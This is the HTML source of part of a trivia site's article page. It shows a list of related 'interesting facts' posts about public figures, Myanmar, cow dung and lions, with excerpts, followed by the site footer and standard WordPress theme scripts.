                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2022/01/25/10-interesting-facts-about-saddam-hussein/" rel="bookmark" title="10 Interesting Facts about Saddam Hussein.">10 Interesting Facts about Saddam Hussein.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-25T15:23:13+00:00" >January 25, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2022/01/25/10-interesting-facts-about-saddam-hussein/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




1- Who was Saddam Hussein?



Saddam Hussein was an Iraqi Politician and...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2022/01/25/10-interesting-facts-about-saddam-hussein/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2022/01/22/10-interesting-facts-about-elon-musk/" rel="bookmark" class="td-image-wrap " title="10 Interesting Facts about Elon Musk." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2022/01/22/10-interesting-facts-about-elon-musk/" rel="bookmark" title="10 Interesting Facts about Elon Musk.">10 Interesting Facts about Elon Musk.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T13:22:56+00:00" >January 22, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2022/01/22/10-interesting-facts-about-elon-musk/#comments">3</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Photo Credit: Wikipedia.



1- Birth &amp; Birth Place:



Elon Reeve Musk popularly known as...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2022/01/22/10-interesting-facts-about-elon-musk/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/" rel="bookmark" class="td-image-wrap " title="10 Interesting Facts about Abraham Lincoln." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/" rel="bookmark" title="10 Interesting Facts about Abraham Lincoln.">10 Interesting Facts about Abraham Lincoln.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-16T11:55:46+00:00" >January 16, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Photo Credit: Wikipedia.



1- His Birth:



Abraham Lincoln was born on 12th February 1809...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2022/01/13/10-interesting-facts-about-narendra-modi/" rel="bookmark" class="td-image-wrap " title="10 Interesting Facts about Narendra Modi." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2022/01/13/10-interesting-facts-about-narendra-modi/" rel="bookmark" title="10 Interesting Facts about Narendra Modi.">10 Interesting Facts about Narendra Modi.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T17:06:22+00:00" >January 13, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2022/01/13/10-interesting-facts-about-narendra-modi/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Narendra Modi at India Gate.



1- Who is Narendra Modi:



Narendra Modi is the...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2022/01/13/10-interesting-facts-about-narendra-modi/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2021/12/29/10-interesting-facts-about-joe-biden/" rel="bookmark" class="td-image-wrap " title="10 Interesting facts about Joe Biden." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2021/12/29/10-interesting-facts-about-joe-biden/" rel="bookmark" title="10 Interesting facts about Joe Biden.">10 Interesting facts about Joe Biden.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-29T18:13:38+00:00" >December 29, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2021/12/29/10-interesting-facts-about-joe-biden/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Photo Credit: Wikipedia



1- Who is Joe Biden?



Joe Biden is the 46th President...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2021/12/29/10-interesting-facts-about-joe-biden/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2021/12/26/10-facts-about-desmond-mpilo-tutu/" rel="bookmark" class="td-image-wrap " title="10 Facts about Desmond Mpilo Tutu." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/uploads/2021/12/desmond-tutu-696x1024.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2021/12/26/10-facts-about-desmond-mpilo-tutu/" rel="bookmark" title="10 Facts about Desmond Mpilo Tutu.">10 Facts about Desmond Mpilo Tutu.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-26T14:37:34+00:00" >December 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2021/12/26/10-facts-about-desmond-mpilo-tutu/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
1- Desmond Mpilo Tutu Birth:



Famous African social reformer Desmond Mpilo Tutu was born on 7th October...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2021/12/26/10-facts-about-desmond-mpilo-tutu/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2021/09/21/10-most-interesting-facts-about-myanmar/" rel="bookmark" class="td-image-wrap " title="10 Most Interesting Facts about Myanmar." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2021/09/21/10-most-interesting-facts-about-myanmar/" rel="bookmark" title="10 Most Interesting Facts about Myanmar.">10 Most Interesting Facts about Myanmar.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/country-facts/" class="td-post-category">Country Facts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-21T16:21:50+00:00" >September 21, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2021/09/21/10-most-interesting-facts-about-myanmar/#comments">5</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




1- Its Name:



Myanmar is a Southeast Asian country. Myanmar is also...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2021/09/21/10-most-interesting-facts-about-myanmar/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2021/09/17/10-most-interesting-surprising-facts-about-cow-dung/" rel="bookmark" class="td-image-wrap " title="10 Most Interesting/Surprising facts about Cow Dung." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2021/09/17/10-most-interesting-surprising-facts-about-cow-dung/" rel="bookmark" title="10 Most Interesting/Surprising facts about Cow Dung.">10 Most Interesting/Surprising facts about Cow Dung.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/random-facts/" class="td-post-category">Random Facts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-17T03:04:55+00:00" >September 17, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2021/09/17/10-most-interesting-surprising-facts-about-cow-dung/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Photo Source: Wikipedia



1- From where it comes:



Cow Dung is the waste material...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2021/09/17/10-most-interesting-surprising-facts-about-cow-dung/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2021/08/12/10-most-important-surprising-facts-about-lion/" rel="bookmark" class="td-image-wrap " title="10 Most Important/Surprising Facts about Lion:" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/uploads/2021/08/lion-pride-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2021/08/12/10-most-important-surprising-facts-about-lion/" rel="bookmark" title="10 Most Important/Surprising Facts about Lion:">10 Most Important/Surprising Facts about Lion:</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://factdarshan.com/index.php/category/natural-facts/animals-facts/" class="td-post-category">Animals Facts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-12T02:25:57+00:00" >August 12, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2021/08/12/10-most-important-surprising-facts-about-lion/#comments">5</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
1- Carnivores Animal:



The lions are carnivorous animal. It belongs to Felid group of animal. Male are...</div>
                    
                    <div class="td-read-more">
                        <a href="https://factdarshan.com/index.php/2021/08/12/10-most-important-surprising-facts-about-lion/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_34_f77" data-td_block_id="tdi_34_f77">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="factdarshan@gmail.com"></span><meta itemprop="datePublished" content="2022-01-16T11:55:46+00:00"><meta itemprop="dateModified" content="2022-01-16T11:58:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/"></span><meta itemprop="name" content="factdarshan.com"></span><meta itemprop="headline" content="10 Interesting Facts about Abraham Lincoln."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://factdarshan.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://factdarshan.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://factdarshan.com/index.php/disclaimer/">Disclaimer</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-216"><a href="https://factdarshan.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://factdarshan.com/index.php/about-us/">About us</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-214"><a href="https://factdarshan.com/index.php/contact-us/">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; @2020 Fact Darshan - All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 69707f9957939
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://factdarshan.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://factdarshan.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://factdarshan.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://factdarshan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20_b90'),
                        blockClass = '.tdi_20_b90',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:26:17 -->